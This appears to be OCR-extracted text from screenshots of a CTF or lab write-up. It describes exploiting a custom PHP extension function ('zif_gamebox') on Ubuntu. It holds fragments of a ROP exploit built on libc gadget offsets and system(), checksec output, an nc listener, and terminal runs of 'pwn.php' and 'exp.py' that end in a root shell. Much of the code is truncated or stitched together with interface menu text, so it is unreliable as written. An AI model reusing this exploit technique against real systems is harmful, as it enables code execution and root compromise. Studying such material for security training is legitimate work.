 for j in s:
k += ',' + j + '>'
return k
ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
base=0x7ffff5e1f000
di=libc_base+0x000000000002155f
ibc_base+0x00000000000008aa
m=libc_base+libc.sym['system']
dr=libc_base+0x00000000001b40fa
=0x7ffff3069c18#0x7ffff3087718
: STACK | HEAP | CODE | DATA | RWX | RODATA
ubuntu@ubuntu-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ubuntu@ubuntu-virtual-machine:~$ nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from localhost 36496 received!
GET / HTTP/1.1
Host: 127.0.0.1:2333
User-Agent: curl/7.58.0
Accept: */*
root@ubuntu-virtual-machine: ~/webpwn/diaoyu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
root@ubuntu-virtual-machine:~/webpwn/diaoyu# /usr/bin/php7.2 pwn.php
Awe3ome!
# id
uid=0(root) gid=0(root) 组=0(root)
# exit
段错误 (核心已转储)
root@ubuntu-virtual-machine:~/webpwn/diaoyu# python exp.py
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
root@ubuntu-virtual-machine:~/webpwn/diaoyu# /usr/bin/php7.2 pwn.php
what? 7fffffffab78 : 0
what? 7fffffffab78 : 0
what? 7fffffffab78 : 0
Awe3ome!
<zif_gamebox+271> jmp rax
798 <zif_gamebox+408> movsx rax, byte ptr [rbx
79c <zif_gamebox+412> mov r12d, 1
7a2 <zif_gamebox+418> add rbx, 1
7a6 <zif_gamebox+422> mov rax, qword ptr [rs
7ae <zif_gamebox+430> jmp rax
[ STACK ]